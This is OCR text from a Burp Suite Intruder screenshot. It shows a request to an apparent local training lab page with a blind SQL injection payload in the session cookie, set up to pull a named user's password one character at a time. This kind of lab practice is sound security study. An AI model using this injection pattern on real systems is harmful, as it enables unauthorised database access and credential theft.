 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://localhost
1 POST /labs/i0x02.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost/labs/i0x02.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 31
10 Origin: http://localhost
11 Connection: close
12 Cookie: session=6967cabefd763ac1a1a88e11159957db' and substring((select password from injection0x02 where username = 'jessamy')),1,1) = §'b'§#; ajs_anonymous_id=5fcc0d10-51f3-4cea-b6bf-f71c74410776
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Cache-Control: max-age=0
19
20 username=jeremy&password=jeremy